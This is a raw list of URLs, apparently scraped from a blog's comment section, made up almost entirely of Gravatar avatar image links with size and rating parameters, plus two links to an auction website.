https://secure.gravatar.com/avatar/f3a6a058008decf7f0295a71742a6014?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/391ba155589e71a29691aac9f3622cda?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf4b9faa5b47912c89bced6beed95de3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf4b9faa5b47912c89bced6beed95de3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5698c8b84612c6b526a79f7c8150fbf5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5698c8b84612c6b526a79f7c8150fbf5?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6edb26462913173aca90b8ac0e50239?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6edb26462913173aca90b8ac0e50239?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21aec6e584e842eff2eb3c7bffbe67d4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21aec6e584e842eff2eb3c7bffbe67d4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1173da4cff39e12edd421e58a1d50222?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1173da4cff39e12edd421e58a1d50222?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4321c712a0b8e2286a581335b1f57330?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4321c712a0b8e2286a581335b1f57330?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7bc3a7c85caec65d7e43b01b19c47fe2?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b04c7f4f156f01e25134b7da0489a568?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b04c7f4f156f01e25134b7da0489a568?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea8ad6a5e1fcd1717687c307aba74441?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ea8ad6a5e1fcd1717687c307aba74441?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4dd22ff20e4e36da39076c86bc9edf2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c4dd22ff20e4e36da39076c86bc9edf2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25c75a68c8e3b6dc9fd12baa621c9c33?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25c75a68c8e3b6dc9fd12baa621c9c33?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed5ea27668b4588d3b386f371d03dfcd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed5ea27668b4588d3b386f371d03dfcd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8479af18d36c3ae824082de750aab75?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8479af18d36c3ae824082de750aab75?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7843f03d4f78884fbf1229f4cc1cef11?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7843f03d4f78884fbf1229f4cc1cef11?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ced71e395af30902565f7273859af351?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ced71e395af30902565f7273859af351?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e576bcaf0621b901cabe0d2a0ccd8589?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e576bcaf0621b901cabe0d2a0ccd8589?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f8a5a52a4daaad6c5bcb00ec04961b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f8a5a52a4daaad6c5bcb00ec04961b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a59f135c62464d002dee6b76f580eb8d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a59f135c62464d002dee6b76f580eb8d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/96bdeb0a3a8513bd47491a6f936fed34?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/96bdeb0a3a8513bd47491a6f936fed34?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5eb2b97b5fab1ce05ef0b1d3a35003a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5eb2b97b5fab1ce05ef0b1d3a35003a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bfba2ea7c55a1f4a10095e5b3ccab3e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bfba2ea7c55a1f4a10095e5b3ccab3e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5435b82df58960adc4cdba32530430ec?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5435b82df58960adc4cdba32530430ec?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f86d6c446eab0bafb6182f937dda3015?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f86d6c446eab0bafb6182f937dda3015?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5fb2ee306ceebd72de90a7183cdea6e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5fb2ee306ceebd72de90a7183cdea6e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dffcb394de150e8f099c5453dbf702e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dffcb394de150e8f099c5453dbf702e2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d72ee3c4a16d58ffe4a096a7da8b9475?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d72ee3c4a16d58ffe4a096a7da8b9475?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/51b4cc1f0590483a1fd4bb8cc7523634?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/51b4cc1f0590483a1fd4bb8cc7523634?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e7245e9da5cd55837971d313dbdda07?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e7245e9da5cd55837971d313dbdda07?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86c21e06919eb43ee49caa7ef759b708?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86c21e06919eb43ee49caa7ef759b708?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ef3e0dfff09ee1c9ac37be9be705ab98?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ef3e0dfff09ee1c9ac37be9be705ab98?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a76aa2467208ab87a5983f9361f89cd5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a76aa2467208ab87a5983f9361f89cd5?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2843681c2213585b317a768b54af8690?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2843681c2213585b317a768b54af8690?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06768e47bfe2aa606464b657f43cc21e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06768e47bfe2aa606464b657f43cc21e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2387f4652abf03eccee6c1f5a777e801?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2387f4652abf03eccee6c1f5a777e801?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a79da1133ea8c01677db5c48db955c75?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a79da1133ea8c01677db5c48db955c75?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/92a1d5b305ab44db07ab5963ca7d8920?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/92a1d5b305ab44db07ab5963ca7d8920?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a14eb6d39c90681a310a831aa111397?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a14eb6d39c90681a310a831aa111397?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c2ef12159dc25f8330e9749c2e6a578e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c2ef12159dc25f8330e9749c2e6a578e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d49ff9ba1a8992cf626379cda9789065?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d49ff9ba1a8992cf626379cda9789065?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df201b794cfba541988858c379173e2c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df201b794cfba541988858c379173e2c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6dd2f455836b6c3d81d0163670f16f6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6dd2f455836b6c3d81d0163670f16f6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cb2c9842ab93f91cb960fbea5328b624?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cb2c9842ab93f91cb960fbea5328b624?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0504021e028ff776256c2b5a9dde71a6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0504021e028ff776256c2b5a9dde71a6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/636b24b3f2cc2b2dbfdfc586175d6a30?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/636b24b3f2cc2b2dbfdfc586175d6a30?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72c46000df1e28c36eaa553e48f620f0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72c46000df1e28c36eaa553e48f620f0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6088a442a4e4192dd35c0361e710e135?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6088a442a4e4192dd35c0361e710e135?s=26&#038;d=blank&#038;r=g, http://www.auctionstx.com/, https://secure.gravatar.com/avatar/b6feafc5e218cb38c78fddadda9cbf00?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b6feafc5e218cb38c78fddadda9cbf00?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9bc5fd717e65518632b6fd089d0351ea?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9bc5fd717e65518632b6fd089d0351ea?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88c7f45049ef3b1e3b8613850e48af6e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88c7f45049ef3b1e3b8613850e48af6e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a337c2c1c368ab8017e8729f814b51ae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1b082bcf9cadddc8dcb3fcb80c8a6e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1b082bcf9cadddc8dcb3fcb80c8a6e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e2d00c415dbe3310dd168f066a30d75?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e2d00c415dbe3310dd168f066a30d75?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/535a7bb0c106b4e6282c3e4e7af83a9b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/535a7bb0c106b4e6282c3e4e7af83a9b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/081e083f613b76a7177495f8fa16d362?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/081e083f613b76a7177495f8fa16d362?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/63d313a150aa25461885795e6b1379bd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/63d313a150aa25461885795e6b1379bd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c40fa51c4e1e34784ff8b688b2645c4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c40fa51c4e1e34784ff8b688b2645c4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed1a82cff2e32943ca4b45fe156a0bed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed1a82cff2e32943ca4b45fe156a0bed?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6c487d4ef36d948bf13eaac5c0fb771?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6c487d4ef36d948bf13eaac5c0fb771?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21e82ec2d08c47cb1336fb00360f13b0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21e82ec2d08c47cb1336fb00360f13b0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b9d958ba1dde4175f6ff81827ee77af9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b9d958ba1dde4175f6ff81827ee77af9?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/63754af9b456f49ad669c6e793464dff?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/63754af9b456f49ad669c6e793464dff?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d721bd7d758fcb6df4bf2e7a3252cf53?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d721bd7d758fcb6df4bf2e7a3252cf53?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/de4417d0272c0838b66e51fce1e66b6d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/de4417d0272c0838b66e51fce1e66b6d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/823b30a8a2735132e868f1c81ab20a3d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/823b30a8a2735132e868f1c81ab20a3d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74efc5d788b77a57b367e0d93ffe3e13?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74efc5d788b77a57b367e0d93ffe3e13?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b364262e2b7f98b4faadfd1f076c8957?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b364262e2b7f98b4faadfd1f076c8957?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/37e05440637e0227953b2f48124c895d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/37e05440637e0227953b2f48124c895d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/719ca2e72c48376f40b6642190760230?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/719ca2e72c48376f40b6642190760230?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0385db30186528ebeb06495db62fd00b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0385db30186528ebeb06495db62fd00b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/30098dfa89a9463e39e4cac9a39c7aac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/30098dfa89a9463e39e4cac9a39c7aac?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e94e64c6db5a13537b401d810ef2951c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e94e64c6db5a13537b401d810ef2951c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c34a6860b2cfb661a85e1452bec829a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c34a6860b2cfb661a85e1452bec829a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66b43661246166a47653100586dc4b30?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66b43661246166a47653100586dc4b30?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cf272801b2ee2353cca364229014bb8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cf272801b2ee2353cca364229014bb8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/419e4ce081684605ec1b124b62a0f0f6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/419e4ce081684605ec1b124b62a0f0f6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c6a57c9d3dd0bd38e2d40f8d996f9a9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c6a57c9d3dd0bd38e2d40f8d996f9a9?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/defa4752abd15f5216cad68da4eff14f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/defa4752abd15f5216cad68da4eff14f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73e6873f18d74af05e5162361b199a3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f73e6873f18d74af05e5162361b199a3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eb9ffbdf534b95778cbd898b2a8d09e3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eb9ffbdf534b95778cbd898b2a8d09e3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1d1344beda444b54b957919af109fd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1d1344beda444b54b957919af109fd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5e82648dc28a769adcf427927eed288?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5e82648dc28a769adcf427927eed288?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5814e57d50643ea76d0db3f0950f0ebc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5814e57d50643ea76d0db3f0950f0ebc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec98b37c1e65782cc3725db521de0a57?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec98b37c1e65782cc3725db521de0a57?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32afbf884a4e4cffd6435c408eb8a0db?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32afbf884a4e4cffd6435c408eb8a0db?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b74302f421491d05560041f4a27bd463?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b74302f421491d05560041f4a27bd463?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5460560f06e1b928cf6eba505236e8a2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5460560f06e1b928cf6eba505236e8a2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3077608270f61c7df1e633a6c7f20402?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3077608270f61c7df1e633a6c7f20402?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dfc54f4ff9026df0a6a32063d82e0d8d?s=26&#038;d=blank&#038;r=g, http://AUCTIONSTX.com/index.php, https://secure.gravatar.com/avatar/4ccb0c51037432b2f555f013ba69a594?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ccb0c51037432b2f555f013ba69a594?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2ad5134db721bc8c482775894a8f1d8f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2ad5134db721bc8c482775894a8f1d8f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8748f9dcfd31f40ee48d9977664c303e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8748f9dcfd31f40ee48d9977664c303e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55931e4133d6ac2b132bb00f4d1dcf9e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55931e4133d6ac2b132bb00f4d1dcf9e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4553571a4c13dd3a2b05ea8e1917a800?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4553571a4c13dd3a2b05ea8e1917a800?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/39df6e7b084c4ea4fc790f354126882d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/39df6e7b084c4ea4fc790f354126882d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74029409ef9c933d8f71fe67cbf3a9f2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74029409ef9c933d8f71fe67cbf3a9f2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ad51a38a375f920b4409d814a3a966bb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ad51a38a375f920b4409d814a3a966bb?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1c7201f66ead636d6af1a873577ed77?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1c7201f66ead636d6af1a873577ed77?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0e44d8ee789d32fc551cc2d7d0eb6332?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0e44d8ee789d32fc551cc2d7d0eb6332?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a1d4de0a56bd96b0d3d9e1dfccac95c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a1d4de0a56bd96b0d3d9e1dfccac95c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c220cd5a464b7ccb7e414d75433887d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c220cd5a464b7ccb7e414d75433887d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ce48a415d04865a27dfce4f7b5800af3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ce48a415d04865a27dfce4f7b5800af3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/523123979f5b796852e5d2fe8a8aabbb?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/69eadd7a50ea05680aa80f284cbc8076?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/69eadd7a50ea05680aa80f284cbc8076?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec464c58a823e6e7bc40fd3ad93492fd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec464c58a823e6e7bc40fd3ad93492fd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/08a02d1725847565eaece52dd0b2ff8a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/08a02d1725847565eaece52dd0b2ff8a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbbf9661f552637ee02be4958abeae8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbbf9661f552637ee02be4958abeae8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6a9504a774f14540b78e614daa1c95e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6a9504a774f14540b78e614daa1c95e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f58078e4a9755fcbe0bfcab572422d24?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f58078e4a9755fcbe0bfcab572422d24?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b4e821ca7300e9c061222aca21c2b087?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b4e821ca7300e9c061222aca21c2b087?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5de899b4b42aee2b582a3773da62b707?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5de899b4b42aee2b582a3773da62b707?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8185e84f1a67eaa4158c732b7d06dc60?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8185e84f1a67eaa4158c732b7d06dc60?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48f9456d8fbdb12892b6a873f88d2661?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48f9456d8fbdb12892b6a873f88d2661?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44c4b72449e5a9a18c71859d863be2e4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fe31a075d375754d585e0cdd4d24ca42?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fe31a075d375754d585e0cdd4d24ca42?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f95e095e32d6b7e85c13a1b0dc3ef769?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f95e095e32d6b7e85c13a1b0dc3ef769?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65d1faa70636c0ced148db76e1932f09?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65d1faa70636c0ced148db76e1932f09?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73e4293950981b5c14fd2c51a35c02fe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73e4293950981b5c14fd2c51a35c02fe?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c0b0eba087c709849504f4aa4afb7598?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c0b0eba087c709849504f4aa4afb7598?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3939d8ce51c137369b5738ee9f80e564?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3939d8ce51c137369b5738ee9f80e564?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8fea86b2e88032576529e9b5da449030?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8fea86b2e88032576529e9b5da449030?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8ac3160b9121ebbddf7b63c9ed25f02?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f8ac3160b9121ebbddf7b63c9ed25f02?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/792dc621fdb4bb3b7705cd3f74917370?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/792dc621fdb4bb3b7705cd3f74917370?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c0d80fe431748978e16382145f2c136?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3c0d80fe431748978e16382145f2c136?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/81bd3d7ca0ce171149f0accbded386cc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/81bd3d7ca0ce171149f0accbded386cc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a46b11528b1dbd13fefea622e1c6987e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a46b11528b1dbd13fefea622e1c6987e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6546eb130cc8b7a402f54c633eb1c73d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6546eb130cc8b7a402f54c633eb1c73d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff3423e92d70c030c879f92a37043ded?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff3423e92d70c030c879f92a37043ded?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc94da7549b944a8866d1329c1b70925?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc94da7549b944a8866d1329c1b70925?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8298c72de7a56cee43de0306fd7dc15f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8298c72de7a56cee43de0306fd7dc15f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d60e65d6efd7be6b713365d5dbe41126?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d60e65d6efd7be6b713365d5dbe41126?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2b7b0f133f08617866fded21e748c416?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2b7b0f133f08617866fded21e748c416?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cb2a3b9f61462d93e0b73cf86ac0aff?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cb2a3b9f61462d93e0b73cf86ac0aff?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b840d543112293a6fce13fb9aa078be7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b840d543112293a6fce13fb9aa078be7?s=26&#038;d=blank&#038;r=g, 